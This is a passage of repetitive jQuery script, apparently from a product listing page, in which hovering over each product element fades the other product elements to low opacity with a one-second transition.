1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod17" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod18" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod19" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod20" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod21" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod22" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', 